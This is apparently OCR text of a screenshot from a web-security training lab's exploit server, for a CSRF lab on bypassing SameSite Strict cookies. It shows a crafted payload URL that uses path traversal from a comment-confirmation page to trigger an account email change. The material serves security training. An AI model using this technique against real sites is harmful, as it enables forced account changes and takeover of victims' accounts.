 Cross-site request forgery (CSRF) - P
SameSite Strict bypass via client-side
Exploit Server: SameSite Strict b
exploit-0ab2001a04c3b46f8199f14a015b006e.exploit-server.net
VPN
Update
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ab2001a04c3b46f8199f14a015b006e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
https://0a4f00d304dfb4c181fff24d00060035.web-security-academy.net//post/comment/confirmation?postId=10/../../my-account/change-email?
email=zzz%40boom.com%26submit=1
Store
View exploit
Deliver exploit to victim
Access log